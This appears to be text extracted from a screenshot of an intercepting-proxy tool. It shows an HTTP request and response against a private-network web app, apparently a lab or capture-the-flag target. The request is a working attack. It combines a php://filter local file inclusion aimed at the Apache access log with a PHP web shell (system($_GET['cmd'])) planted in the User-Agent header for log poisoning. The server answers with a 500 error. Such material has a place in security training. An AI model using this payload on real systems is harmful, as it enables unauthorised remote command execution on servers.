 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /dashboard.php?url=php://filter/convert.base64-encode/resource=/var/log/apache2/access.log HTTP/1.1
2 Host: 192.168.100.110
3 User-Agent: <?php system($_GET['cmd']);?> Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://192.168.100.110/dashboard.php?url=php://filter/convert.base64-encode/resource=dashboard.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=8q2jjsmbbj1sbb1dd4b2emsl31
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
Response
Pretty Raw Hex Render
1 HTTP/1.0 500 Internal Server Error
2 Date: Wed, 17 Sep 2025 09:03:41 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11